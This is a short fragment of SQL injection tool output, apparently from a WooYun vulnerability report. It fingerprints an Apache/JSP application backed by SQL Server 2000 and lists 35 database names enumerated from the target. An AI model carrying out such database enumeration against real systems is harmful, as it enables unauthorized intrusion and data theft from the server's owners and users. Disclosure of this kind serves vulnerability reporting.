 web application technology: Apache, JSP
back-end DBMS: Microsoft SQL Server 2000
[16:25:20] [INFO] fetching database names
[16:25:20] [INFO] the SQL query used returns
available databases [35]:
[*] electric
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] school
[*] sq_365yama
[*] sq_365yama6
[*] sq_5687104qq
[*] sq_cuigl888
[*] sq_dongxu1
[*] sq_dongxu10
[*] sq_dongxu11
[*] sq_dongxu12
[*] sq_dongxu13
[*] sq_dongxu2
[*] sq_dongxu3
[*] sq_dongxu4
[*] sq_dongxu5
[*] sq_dongxu6
[*] sq_dongxu7
[*] sq_dongxu8
[*] sq_dongxu9
[*] sq_gaibieshu1
[*] sq_jindian
[*] sq_jindian1
[*] sq_lcp427
[*] sq_rongshu1
[*] sq_w199814
[*] sq_wasder24
[*] sq_wjgqsfj
[*] sq_xiaoli
www.wooyun.org